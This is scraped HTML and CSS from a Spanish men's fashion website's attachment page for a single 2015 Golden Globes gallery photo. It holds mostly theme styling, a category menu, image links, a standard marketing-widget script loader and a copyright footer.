23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_31
.td_module_wrap{padding-bottom:14px !important;margin-bottom:14px !important;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-14px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://hombreyestilo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Enter your search query...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="tdb-head-search-form-btn-icon td-icon-search"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_33,
.tdi_33 .tdc-columns{min-height:0}.tdi_33,
.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{position:relative}.tdi_33
.td_block_wrap{text-align:left}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0
14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a
span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{margin:0
0 0 7px}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg
*{fill:#000}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block !important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu
ul{left:0;padding:15px
0;text-align:left}.tdb_header_menu .tdb-normal-menu ul
ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px
30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg
svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg
*{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block !important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:#4db2ec}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100% !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list
li{display:inline-block;width:auto !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul
ul{margin-top:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0 !important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px !important}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px !important;height:auto;background-color:#fff;border:1px
solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu
ul{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdi_36
.td_block_inner{text-align:center}.tdi_36 .tdb-menu>li{margin-right:16px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:16px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:1px
1px;color:#b5b5b5}.tdi_36 .tdb-menu > li .tdb-menu-sep,
.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg
*{fill:#b5b5b5}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:none !important}.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,
.tdi_36 .td-pulldown-filter-list,
.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0, 0, 0, 0.15)}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px !important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw !important}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#1f2123;border-color:#1f2123;box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.1)}@media (max-width: 1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100% !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:10px
12px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:8px
11px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}</style><style>.tdi_36 .tdb-menu > li.current-menu-item > a,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
.tdi_36 .tdb-menu > li.current-category-ancestor > a,
.tdi_36 .tdb-menu > li:hover > a,
.tdi_36 .tdb-menu > li.tdb-hover > a,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fff}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg
*{fill:#fff}.tdi_36 .tdb-menu > li > a:after,
.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
.tdi_36 .tdb-menu > li:hover > a:after,
.tdi_36 .tdb-menu > li.tdb-hover > a:after,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><style></style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/"><div class="tdb-menu-item-text">MODA HOMBRE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12148"><a href="https://hombreyestilo.com/estilos/"><div class="tdb-menu-item-text">ESTILOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12145"><a href="https://hombreyestilo.com/firmas/"><div class="tdb-menu-item-text">FIRMAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/"><div class="tdb-menu-item-text">CUIDADO PERSONAL</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12143"><a href="https://hombreyestilo.com/tendencias/"><div class="tdb-menu-item-text">TENDENCIAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/"><div class="tdb-menu-item-text">ESTILO DE VIDA</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12146"><a href="https://hombreyestilo.com/complementos/"><div class="tdb-menu-item-text">COMPLEMENTOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12147"><a href="https://hombreyestilo.com/calzado/"><div class="tdb-menu-item-text">CALZADO</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12149"><a href="https://hombreyestilo.com/fragancias/"><div class="tdb-menu-item-text">FRAGANCIAS</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,
.tdi_42 .tdc-columns{min-height:0}.tdi_42,
.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hombreyestilo.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="los_mas_elegantes_globos_de_oro_2015_874615382_800x1200" class="entry-crumb" href="https://hombreyestilo.com/globos-de-oro-2015/los_mas_elegantes_globos_de_oro_2015_874615382_800x1200/">los_mas_elegantes_globos_de_oro_2015_874615382_800x1200</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">los_mas_elegantes_globos_de_oro_2015_874615382_800x1200</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><h1 class="entry-title td-page-title"> <span>los_mas_elegantes_globos_de_oro_2015_874615382_800x1200</span></h1><a href="https://hombreyestilo.com/wp-content/uploads/2015/01/los_mas_elegantes_globos_de_oro_2015_874615382_800x1200.jpg" title="los_mas_elegantes_globos_de_oro_2015_874615382_800x1200" rel="attachment"><img class="td-attachment-page-image" src="https://hombreyestilo.com/wp-content/uploads/2015/01/los_mas_elegantes_globos_de_oro_2015_874615382_800x1200.jpg" alt="" /></a><div class="td-attachment-page-content"></div><div class="td-attachment-prev"><a href='https://hombreyestilo.com/globos-de-oro-2015/los_mas_elegantes_globos_de_oro_2015_841859524_800x1200/'><img width="150" height="150" src="https://hombreyestilo.com/wp-content/uploads/2015/01/los_mas_elegantes_globos_de_oro_2015_841859524_800x1200-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="los_mas_elegantes_globos_de_oro_2015_841859524_800x1200" loading="lazy" /></a></div><div class="td-attachment-next"><a href='https://hombreyestilo.com/globos-de-oro-2015/los_mas_elegantes_globos_de_oro_2015_974729208_800x1200/'><img width="150" height="150" src="https://hombreyestilo.com/wp-content/uploads/2015/01/los_mas_elegantes_globos_de_oro_2015_974729208_800x1200-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="los_mas_elegantes_globos_de_oro_2015_974729208_800x1200" loading="lazy" /></a></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  ><style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row" ><style scoped>.tdi_48,
.tdi_48 .tdc-columns{min-height:0}.tdi_48,
.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_52,
.tdi_52 .tdc-columns{min-height:0}.tdi_52,
.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}.tdi_52{margin-top:202px !important;padding-top:80px !important;padding-bottom:80px !important;position:relative}.tdi_52
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_52{padding-bottom:70px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_52{padding-bottom:60px !important}}@media (max-width: 767px){.tdi_52{padding-bottom:50px !important}}</style><div class="tdi_51_rand_style td-element-style" ><style>.tdi_51_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_55 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><style>.tdi_55{margin-bottom:12px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_55{margin-bottom:10px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_55{margin-bottom:8px !important}}@media (max-width: 767px){.tdi_55{margin-bottom:8px !important}}</style><style>.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item
i{color:#fff}.tdi_56 .tdm-social-item
i{font-size:14px;vertical-align:middle}.tdi_56 .tdm-social-item i.td-icon-twitter,
.tdi_56 .tdm-social-item i.td-icon-linkedin,
.tdi_56 .tdm-social-item i.td-icon-pinterest,
.tdi_56 .tdm-social-item i.td-icon-blogger,
.tdi_56 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_56 .tdm-social-item{width:42px;height:42px;line-height:42px;margin:9px
18px 9px 0;border-radius:100%}body .tdi_56 .tdm-social-item-wrap:hover
i{color:#000}body .tdi_56 .tdm-social-item{background:#333}body .tdi_56 .tdm-social-item-wrap:hover .tdm-social-item{background:#fff}.tdi_56 .tdm-social-text{margin-left:2px;margin-right:18px;display:inline-block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_56 .tdm-social-item i.td-icon-twitter,
.tdi_56 .tdm-social-item i.td-icon-linkedin,
.tdi_56 .tdm-social-item i.td-icon-pinterest,
.tdi_56 .tdm-social-item i.td-icon-blogger,
.tdi_56 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_56 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_56 .tdm-social-item i.td-icon-twitter,
.tdi_56 .tdm-social-item i.td-icon-linkedin,
.tdi_56 .tdm-social-item i.td-icon-pinterest,
.tdi_56 .tdm-social-item i.td-icon-blogger,
.tdi_56 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_56 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (max-width: 767px){.tdi_56 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_56 .tdm-social-item i.td-icon-twitter,
.tdi_56 .tdm-social-item i.td-icon-linkedin,
.tdi_56 .tdm-social-item i.td-icon-pinterest,
.tdi_56 .tdm-social-item i.td-icon-blogger,
.tdi_56 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_56 .tdm-social-item{width:39px;height:39px;line-height:39px}}</style><div class="tdm-social-wrapper tds-social3 tdi_56"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text">Twitter</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_57{text-align:center !important;margin-right:auto;margin-left:auto}.tdi_57 .tdm-descr{color:#888;font-family:Poppins !important;font-size:14px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_57 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_57 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (max-width: 767px){.tdi_57 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}</style><p class="tdm-descr">&copy; Copyright - Hombreyestilo.com</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d31d6d37e16e907f32b654bf392a9e57d446ff440af41c50c6920f8f3a71e2b2';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script> <script 